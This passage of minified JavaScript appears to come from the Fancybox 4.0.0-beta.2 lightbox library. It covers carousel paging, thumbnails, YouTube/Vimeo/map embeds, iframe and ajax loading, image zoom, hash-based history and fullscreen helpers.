HTMLImageElement?b.src=S:b.style.backgroundImage="url('".concat(S,"')")}),(j=b.$el.dataset.lazySrc)&&(b.$el.style.backgroundImage="url('".concat(j,"')")),b.state="ready")}}},{key:"removeSlideEl",value:function(b){b.$el&&!b.isDom&&(this.trigger("removeSlide",b),b.$el.remove(),b.$el=null)}},{key:"markSelectedSlides",value:function(){var b=this,S=this.option("classNames.slideSelected"),f="aria-hidden";this.slides.forEach(function(X,a){var e=X.$el;if(e){var d=b.pages[b.page];d&&d.indexes&&d.indexes.indexOf(a)>-1?(S&&!e.classList.contains(S)&&(e.classList.add(S),b.trigger("selectSlide",X)),e.removeAttribute(f)):(S&&e.classList.contains(S)&&(e.classList.remove(S),b.trigger("unselectSlide",X)),e.setAttribute(f,!0))}})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var b=this.contentWidth,S=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||b<S)){var f=this.Panzoom,X=!1;return f.content.x<-1*(b-S)&&(f.content.x+=b,this.pageIndex=this.pageIndex-this.pages.length,X=!0),f.content.x>S&&(f.content.x-=b,this.pageIndex=this.pageIndex+this.pages.length,X=!0),X&&"pointerdown"===f.state&&f.resetDragPosition(),X}}},{key:"onTouchEnd",value:function(b,S){var f=this.option("dragFree");if(!f&&this.pages.length>1&&b.dragOffset.time<350&&Math.abs(b.dragOffset.y)<1&&Math.abs(b.dragOffset.x)>5)this[b.dragOffset.x<0?"slideNext":"slidePrev"]();else if(f){var X=dd(this.getPageFromPosition(-1*b.transform.x),2)[1];this.setPage(X)}else this.slideToClosest()}},{key:"slideToClosest",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.getPageFromPosition(-1*this.Panzoom.content.x),f=dd(S,2),X=f[1];this.slideTo(X,b)}},{key:"getPageFromPosition",value:function(b){var S=this.pages.length;this.option("center")&&(b+=.5*this.viewportWidth);var f=Math.floor(b/this.contentWidth);b-=f*this.contentWidth;var X=this.slides.find(function(S){return S.left<=b&&S.left+S.width>b});if(X){var a=this.findPageForSlide(X.index);return[a,a+f*S]}return[0,0]}},{key:"setPage",value:function(b,S){var f=0,X=parseInt(b,10)||0,a=this.page,e=this.pageIndex,d=this.pages.length,j=this.contentWidth,bP=this.viewportWidth;if(b=(X%d+d)%d,this.option("infiniteX",this.option("infinite"))&&j>bP){var g=Math.floor(X/d)||0,Q=j;if(f=this.pages[b].left+g*Q,!0===S&&d>2){var dG=-1*this.Panzoom.content.x,c=f-Q,V=f+Q,dd=Math.abs(dG-f),fD=Math.abs(dG-c),aY=Math.abs(dG-V);aY<dd&&aY<=fD?(f=V,X+=d):fD<dd&&fD<aY&&(f=c,X-=d)}}else b=X=Math.max(0,Math.min(X,d-1)),f=this.pages[b].left;return this.page=b,this.pageIndex=X,null!==a&&b!==a&&(this.prevPage=a,this.prevPageIndex=e,this.trigger("change",b,a)),f}},{key:"destroy",value:function(){var b=this;this.state="destroy",this.slides.forEach(function(S){b.removeSlideEl(S)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),X}(gi);l.version="4.0.0-beta.2",l.Plugins=i;var m=!!("undefined"!=typeof window&&window.document&&window.document.createElement&&window.document.body),n=function(){function b(S){a(this,b),this.fancybox=S,this.viewport=null,this.pendingUpdate=null;for(var f=0,X=["onReady","onResize","onTouchstart","onTouchmove"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}}return d(b,[{key:"onReady",value:function(){var b=window.visualViewport;b&&(this.viewport=b,this.startY=0,b.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var b=this.fancybox,S=this.viewport,f=S.scale||1,X=b.$container;if(X){var a="",e="",d="";f-1>.1&&(a="".concat(S.width*f,"px"),e="".concat(S.height*f,"px"),d="translate3d(".concat(S.offsetLeft,"px, ").concat(S.offsetTop,"px, 0) scale(").concat(1/f,")")),X.style.width=a,X.style.height=e,X.style.transform=d}}},{key:"onTouchstart",value:function(b){this.startY=b.touches?b.touches[0].screenY:b.screenY}},{key:"onTouchmove",value:function(b){var S=this.startY,f=window.innerWidth/window.document.documentElement.clientWidth;if(!(b.touches.length>1||1!==f)){var X=b.target,a=ah(X);if(a){var e=window.getComputedStyle(a),d=parseInt(e.getPropertyValue("height"),10),j=b.touches?b.touches[0].screenY:b.screenY,bP=S<=j&&0===a.scrollTop,g=S>=j&&a.scrollHeight-a.scrollTop===d;(bP||g)&&b.preventDefault()}else b.preventDefault()}}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var b=this.viewport;b&&(b.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1)}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),b}(),o=function(){function b(S){a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var f=0,X=["onPrepare","onClosing","onKeydown"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}return d(b,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(b,S){S===b.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var b=this;if(!this.$container){var S=document.createElement("div");S.classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(S,this.fancybox.$carousel.nextSibling),this.Carousel=new l(S,ge(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(S,f){f.preventDefault(),b.fancybox[f.deltaY<0?"prev":"next"]()}),this.$container=S,this.state="visible"}}},{key:"getSlides",value:function(){var b,S=[],f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){var X=b.value,a=X.thumb;a&&S.push({html:'<div class="fancybox__thumb" style="background-image:url(\''.concat(a,"')\"></div>"),customClass:"has-thumb has-".concat(X.type||"image")})}}catch(b){f.e(b)}finally{f.f()}return S}},{key:"toggle",value:function(){return"visible"===this.state?(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",void(this.state="hidden")):"hidden"===this.state?(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),void(this.state="visible")):void this.build()}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();o.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t"};var p=function(b){return Object.entries(b).map(function(b){return b.map(encodeURIComponent).join("=")}).join("&")},q=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}return d(b,[{key:"onInit",value:function(){var b,S=dP(this.fancybox.items);try{for(S.s();!(b=S.n()).done;){var f=b.value;this.processType(f)}}catch(b){S.e(b)}finally{S.f()}}},{key:"processType",value:function(b){if(b.html)return b.src=b.html,b.type="html",void delete b.html;var S=b.src||"",f=b.type||this.fancybox.options.type,X=null;if(!S||"string"==typeof S){if(X=S.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){var a=p(this.fancybox.option("Html.youtube")),e=encodeURIComponent(X[1]);b.videoId=e,b.src="https://www.youtube-nocookie.com/embed/".concat(e,"?").concat(a),b.thumb=b.thumb||"https://i.ytimg.com/vi/".concat(e,"/mqdefault.jpg"),b.vendor="youtube",f="video"}else if(X=S.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)){var d=p(this.fancybox.option("Html.vimeo")),j=encodeURIComponent(X[1]);b.videoId=j,b.src="https://player.vimeo.com/video/".concat(j,"?").concat(d),b.vendor="vimeo",f="video"}else(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(b.src="//maps.google.".concat(X[1],"/?ll=").concat((X[2]?X[2]+"&z="+Math.floor(X[3])+(X[4]?X[4].replace(/^\//,"&"):""):X[4]+"").replace(/\?/,"&"),"&output=").concat(X[4]&&X[4].indexOf("layer=c")>0?"svembed":"embed"),f="map"):(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(b.src="//maps.google.".concat(X[1],"/maps?q=").concat(X[2].replace("query=","q=").replace("api=1",""),"&output=embed"),f="map");f||("#"===S.charAt(0)?f="inline":(X=S.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="html5video",b.format=b.format||"video/"+("ogv"===X[1]?"ogg":X[1])):S.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":S.match(/\.(pdf)((\?|#).*)?$/i)&&(f="pdf")),b.type=f||this.fancybox.option("defaultType","image"),"html5video"!==f&&"video"!==f||(b.video=ge({},this.fancybox.option("Html.video"),b.video),b.width&&b.height?b.ratio=parseFloat(b.width)/parseFloat(b.height):b.ratio=b.ratio||b.video.ratio)}}},{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&(b.setContent(S),S.index===b.fancybox.getSlide().index&&b.playVideo(S))})}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"loadInlineContent",value:function(b){var S;if(b.src instanceof HTMLElement)S=b.src;else if("string"==typeof b.src){var f=b.src.split("#",2),X=2===f.length&&""===f[0]?f[1]:f[0];S=document.getElementById(X)}if(S){if("clone"===b.type||S.$placeHolder){var a=(S=S.cloneNode(!0)).getAttribute("id");a=a?"".concat(a,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(b.index),S.setAttribute("id",a)}else{var e=document.createElement("div");e.classList.add("fancybox-placeholder"),S.parentNode.insertBefore(e,S),S.$placeHolder=e}this.fancybox.setContent(b,S)}else this.fancybox.setError(b,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(b){var S=this.fancybox,f=new XMLHttpRequest;S.showLoading(b),f.onreadystatechange=function(){f.readyState===XMLHttpRequest.DONE&&"ready"===S.state&&(S.hideLoading(b),200===f.status?S.setContent(b,f.responseText):S.setError(b,404===f.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},f.open("GET",b.src),f.send(b.ajax||null),b.xhr=f}},{key:"loadIframeContent",value:function(b){var S=this,f=this.fancybox,X=document.createElement("iframe");if(X.className="fancybox__iframe",X.setAttribute("id","fancybox__iframe_".concat(f.id,"_").concat(b.index)),X.setAttribute("allow","autoplay; fullscreen"),X.setAttribute("scrolling","auto"),b.$iframe=X,"iframe"!==b.type||!1===b.preload)return X.setAttribute("src",b.src),void this.fancybox.setContent(b,X);f.showLoading(b);var a=document.createElement("div");a.style.visibility="hidden",this.fancybox.setContent(b,a),a.appendChild(X),X.onerror=function(){f.setError(b,"{{IFRAME_ERROR}}")},X.onload=function(){f.hideLoading(b);var a=!1;"yes"!==X.dataset.ready&&(X.dataset.ready="yes",a=!0),X.src.length&&(X.parentNode.style.visibility="",!1!==b.autoSize&&S.autoSizeIframe(X),a&&f.revealContent(b))},X.setAttribute("src",b.src)}},{key:"setAspectRatio",value:function(b){var S=b.ratio;if(S&&b.$content){b.$content.style.maxWidth="",b.$content.style.maxHeight="";var f=b.$content.offsetWidth,X=b.$content.offsetHeight,a=b.width,e=b.height;if(a&&e&&(f>a||X>e)){var d=Math.min(a/f,e/X);f*=d,X*=d}S<f/X?f=X*S:X=f/S,b.$content.style.maxWidth="".concat(f,"px"),b.$content.style.maxHeight="".concat(X,"px")}}},{key:"autoSizeIframe",value:function(b){if(b.dataset&&"yes"===b.dataset.ready){var S=b.parentNode.style;S.flex="1 1 auto",S.width="",S.height="";try{var f=b.contentWindow.document,X=f.getElementsByTagName("html")[0],a=f.body,e=window.getComputedStyle(b.parentNode),d=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),j=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom);a.style.overflow="hidden";var bP=X.scrollWidth;S.width="".concat(bP+d,"px"),a.style.overflow="",S.flex="",S.flexShrink="0",S.height="".concat(a.scrollHeight,"px");var g=X.scrollHeight;S.height="".concat(g+j,"px")}catch(b){S=""}}}},{key:"onRefresh",value:function(b,S){var f=this;S.slides.forEach(function(b){b.$el&&(b.$iframe&&!1!==b.autoSize&&f.autoSizeIframe(b.$iframe),b.ratio&&f.setAspectRatio(b))})}},{key:"setContent",value:function(b){if(b&&!b.isDom){switch(b.type){case"html":this.fancybox.setContent(b,b.src);break;case"html5video":this.fancybox.setContent(b,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,b.src).replace("{{format}}",b.format||b.html5video&&b.html5video.format||"").replace("{{poster}}",b.thumb||""));break;case"inline":case"clone":this.loadInlineContent(b);break;case"ajax":this.loadAjaxContent(b);break;case"iframe":case"pdf":case"video":case"map":this.loadIframeContent(b)}b.ratio&&this.setAspectRatio(b)}}},{key:"onSelectSlide",value:function(b,S,f){"ready"===b.state&&this.playVideo(f)}},{key:"playVideo",value:function(b){if("html5video"===b.type){var S=b.$el.querySelector("video");if(S)try{S.play()}catch(b){}}if("video"===b.type&&b.$iframe&&b.$iframe.contentWindow){!function S(){if("done"===b.state&&b.$iframe&&b.$iframe.contentWindow){var f;if(b.$iframe.isReady)return b.video&&b.video.autoplay&&(f="youtube"==b.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}),void(f&&b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*"));"youtube"===b.vendor&&(f={event:"listening",id:b.$iframe.getAttribute("id")},b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*")),b.poller=setTimeout(S,250)}}()}}},{key:"onUnselectSlide",value:function(b,S,f){if("html5video"!==f.type){var X=!1;"vimeo"==f.vendor?X={method:"pause",value:"true"}:"youtube"===f.vendor&&(X={event:"command",func:"pauseVideo"}),X&&f.$iframe&&f.$iframe.contentWindow&&f.$iframe.contentWindow.postMessage(JSON.stringify(X),"*"),clearTimeout(f.poller)}else try{f.$el.querySelector("video").pause()}catch(b){}}},{key:"onRemoveSlide",value:function(b,S,f){f.xhr&&(f.xhr.abort(),f.xhr=null),f.$iframe&&(f.$iframe.onload=f.$iframe.onerror=null,f.$iframe.src="//about:blank",f.$iframe=null);var X=f.$content;"inline"===f.type&&X&&(X.classList.remove("fancybox__content"),"none"!==X.style.display&&(X.style.display="none"),f.$closeButton&&(f.$closeButton.remove(),f.$closeButton=null));var a=X&&X.$placeHolder;a&&(a.parentNode.insertBefore(X,a),a.remove(),X.$placeHolder=null)}},{key:"onMessage",value:function(b){try{var S=JSON.parse(b.data);if("https://player.vimeo.com"===b.origin){if("ready"===S.event){var f,X=dP(document.getElementsByClassName("fancybox__iframe"));try{for(X.s();!(f=X.n()).done;){var a=f.value;a.contentWindow===b.source&&(a.isReady=1)}}catch(b){X.e(b)}finally{X.f()}}}else"https://www.youtube-nocookie.com"===b.origin&&"onReady"===S.event&&(document.getElementById(S.id).isReady=1)}catch(b){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),b}();q.defaults={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',format:""}};var r=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}return d(b,[{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&b.setContent(S)})}},{key:"onDone",value:function(b,S){this.handleCursor(S)}},{key:"onClosing",value:function(b){clearTimeout(this.clickTimer),b.Carousel.slides.forEach(function(b){b.$image&&(b.state="destroy"),b.Panzoom&&b.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(b.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"onRemoveSlide",value:function(b,S,f){f.$image&&(f.$el.classList.remove(b.option("Image.canZoomInClass")),f.$image.remove(),f.$image=null),f.Panzoom&&(f.Panzoom.destroy(),f.Panzoom=null),f.$el&&f.$el.dataset&&delete f.$el.dataset.imageFit}},{key:"setContent",value:function(b){var S=this;if(!(b.isDom||b.html||b.type&&"image"!==b.type||b.$image)){b.type="image",b.state="loading";var f=document.createElement("div");f.style.visibility="hidden";var X=document.createElement("img");X.addEventListener("load",function(f){f.stopImmediatePropagation(),S.onImageStatusChange(b)}),X.addEventListener("error",function(){S.onImageStatusChange(b)}),X.src=b.src,X.alt="",X.draggable=!1,X.classList.add("fancybox__image"),b.srcset&&X.setAttribute("srcset",b.srcset),b.sizes&&X.setAttribute("sizes",b.sizes),b.$image=X;var a=this.fancybox.option("Image.wrap");if(a){var e=document.createElement("div");e.classList.add("string"==typeof a?a:"fancybox__image-wrap"),e.appendChild(X),f.appendChild(e),b.$wrap=e}else f.appendChild(X);b.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(b,f),X.complete||X.error?this.onImageStatusChange(b):this.fancybox.showLoading(b)}}},{key:"onImageStatusChange",value:function(b){var S=this,f=b.$image;f&&"loading"===b.state&&(f.complete&&f.naturalWidth&&f.naturalHeight?(this.fancybox.hideLoading(b),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(b),b.$el.addEventListener("wheel",function(f){return S.onWheel(b,f)},{passive:!1}),b.$content.addEventListener("click",function(f){return S.onClick(b,f)},{passive:!1}),this.revealContent(b)):this.fancybox.setError(b,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(b){var S=this;b.Panzoom||(b.Panzoom=new fj(b.$el,ge(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:b.$wrap,content:b.$image,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),b.Panzoom.on("startAnimation",function(){S.fancybox.trigger("Image.startAnimation",b)}),b.Panzoom.on("endAnimation",function(){"zoomIn"===b.state&&S.fancybox.done(b),S.handleCursor(b),S.fancybox.trigger("Image.endAnimation",b)}),b.Panzoom.on("afterUpdate",function(){S.handleCursor(b),S.fancybox.trigger("Image.afterUpdate",b)}))}},{key:"revealContent",value:function(b){null===this.fancybox.Carousel.prevPage&&b.index===this.fancybox.options.startIndex&&this.canZoom(b)?this.zoomIn():this.fancybox.revealContent(b)}},{key:"getZoomInfo",value:function(b){var S=b.$thumb.getBoundingClientRect(),f=S.width,X=S.height,a=b.$content.getBoundingClientRect(),e=a.width,d=a.height,j=a.top-S.top,bP=a.left-S.left,g=this.fancybox.option("Image.zoomOpacity");return"auto"===g&&(g=Math.abs(f/X-e/d)>.1),{top:j,left:bP,scale:S.width/e,opacity:g}}},{key:"canZoom",value:function(b){var S=this.fancybox,f=S.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(!S.option("Image.zoom")||"contain"!==S.option("Image.fit"))return!1;var X=b.$thumb;if(!X||"loading"===b.state)return!1;f.classList.add("fancybox__no-click");var a,e=X.getBoundingClientRect();if(this.fancybox.option("Image.ignoreCoveredThumbnail")){var d=document.elementFromPoint(e.left+1,e.top+1)===X,j=document.elementFromPoint(e.right-1,e.bottom-1)===X;a=d&&j}else a=document.elementFromPoint(e.left+.5*e.width,e.top+.5*e.height)===X;return f.classList.remove("fancybox__no-click"),a}},{key:"zoomIn",value:function(){var b=this.fancybox,S=b.getSlide(),f=S.Panzoom,X=this.getZoomInfo(S),a=X.top,e=X.left,d=X.scale,j=X.opacity;S.state="zoomIn",b.trigger("reveal",S),f.panTo({x:-1*e,y:-1*a,scale:d,friction:0,ignoreBounds:!0}),S.$content.style.visibility="",!0===j&&f.on("afterTransform",function(b){"zoomIn"!==S.state&&"zoomOut"!==S.state||(b.$content.style.opacity=Math.min(1,1-(1-b.content.scale)/(1-d)))}),f.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var b=this,S=this.fancybox,f=S.getSlide(),X=f.Panzoom;if(X){f.state="zoomOut",S.state="customClosing",f.$caption&&(f.$caption.style.visibility="hidden");var a=this.fancybox.option("Image.zoomFriction"),e=function(S){var e=b.getZoomInfo(f),d=e.top,j=e.left,bP=e.scale,g=e.opacity;S||g||(a*=.82),X.panTo({x:-1*j,y:-1*d,scale:bP,friction:a,ignoreBounds:!0}),a*=.98};window.addEventListener("scroll",e),X.on("endAnimation",function(){window.removeEventListener("scroll",e),S.destroy()}),e()}}},{key:"handleCursor",value:function(b){if("image"===b.type){var S=b.Panzoom,f=this.fancybox.option("Image.click"),X=b.$el.classList;if(S&&"toggleZoom"===f)X[S&&1===S.content.scale&&S.option("maxScale")-S.content.scale>.01?"add":"remove"](this.fancybox.option("Image.canZoomInClass"));else"close"===f&&X.add(this.fancybox.option("Image.canZoomOutClass"))}}},{key:"onWheel",value:function(b,S){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",S))switch(this.fancybox.option("Image.wheel")){case"zoom":b.Panzoom&&b.Panzoom.zoomWithWheel(S);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[S.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(b,S){var f=this;if("ready"===this.fancybox.state){var X=b.Panzoom;if(!X||!X.dragPosition.midPoint&&0===X.dragOffset.x&&0===X.dragOffset.y&&1===X.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var a=function(X){if(!1!==f.fancybox.trigger("Image.click",S))switch(X){case"toggleZoom":S.stopPropagation(),b.Panzoom&&b.Panzoom.zoomWithClick(S);break;case"close":f.fancybox.close();break;case"next":S.stopPropagation(),f.fancybox.next()}};this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null);var e=this.fancybox.option("Image.click"),d=this.fancybox.option("Image.doubleClick");d?1===S.detail?this.clickTimer=setTimeout(function(){a(e)},300):2===S.detail&&a(d):a(e)}}}},{key:"onPageChange",value:function(b,S){var f=b.getSlide();S.slides.forEach(function(b){b.Panzoom&&"done"===b.state&&b.index!==f.index&&b.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),b}();r.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};var s=function(){var b=window.location.hash.substr(1),S=b.split("-"),f=S.length>1&&/^\+?\d+$/.test(S[S.length-1])&&parseInt(S.pop(-1),10)||null;return{hash:b,slug:S.join("-"),index:f}},t=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onChange","onClosing"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}return d(b,[{key:"onChange",value:function(){var b=this,S=this.fancybox,f=S.Carousel;this.timer&&clearTimeout(this.timer);var X=null===f.prevPage,a=S.getSlide(),e=a.$trigger&&a.$trigger.dataset,d=window.location.hash.substr(1),j=!1;if(a.slug)j=a.slug;else{var bP=e&&e.fancybox;bP&&bP.length&&"true"!==bP&&(j=bP+(f.slides.length>1?"-"+(a.index+1):""))}X&&(this.origHash=d!==j?this.origHash:""),j&&d!==j&&(this.timer=setTimeout(function(){try{window.history[X?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+"#"+j),X&&(b.hasCreatedHistory=!0)}catch(b){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose){if(!this.hasCreatedHistory)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash?"#"+this.origHash:""))}catch(b){}window.history.back()}}},{key:"attach",value:function(b){b.on(this.events)}},{key:"detach",value:function(b){b.off(this.events)}}],[{key:"startFromUrl",value:function(){if(!b.Fancybox.getInstance()){var S=s(),f=S.hash,X=S.slug,a=S.index;if(X){var e=document.querySelector('[data-slug="'.concat(f,'"]'));if(e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),!b.Fancybox.getInstance()){var d=document.querySelectorAll('[data-fancybox="'.concat(X,'"]'));d.length&&(null===a&&1===d.length?e=d[0]:a&&(e=d[a-1]),e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}}}}},{key:"onHashChange",value:function(){var S=s(),f=S.slug,X=S.index,a=b.Fancybox.getInstance();if(a){if(f){var e,d=a.Carousel,j=dP(d.slides);try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(bP.slug&&bP.slug===f)return d.slideTo(bP.index)}}catch(b){j.e(b)}finally{j.f()}var g=a.getSlide(),Q=g.$trigger&&g.$trigger.dataset;if(Q&&Q.fancybox===f)return d.slideTo(X-1)}a.plugins.Hash.hasSilentClose=!0,a.close()}b.startFromUrl()}},{key:"onReady",value:function(){window.addEventListener("hashchange",b.onHashChange,!1),b.startFromUrl()}},{key:"create",value:function(){m&&window.requestAnimationFrame(function(){b.onReady()})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",b.onHashChange,!1)}}]),b}(),u={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(b){u.pageXOffset=window.pageXOffset,u.pageYOffset=window.pageYOffset,b.requestFullscreen?b.requestFullscreen():b.mozRequestFullScreen?b.mozRequestFullScreen():b.webkitRequestFullscreen?b.webkitRequestFullscreen():b.msRequestFullscreen&&b.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},v=function(){function b(S){a(this,b),this.fancybox=S,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}return d(b,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var b=this;if(this.active&&!this.timer){var S=this.fancybox.option("slideshow.delay",3e3);this.timer=setTimeout(function(){b.timer=null,b.fancybox.option("infinite")||b.fancybox.getSlide().index!==b.fancybox.Carousel.slides.length-1?b.fancybox.next():b.fancybox.jumpTo(0,{friction:0})},S);var 